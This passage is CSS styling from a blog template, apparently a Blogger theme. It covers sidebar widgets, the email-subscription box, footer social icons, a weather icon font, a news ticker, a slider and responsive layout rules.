.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
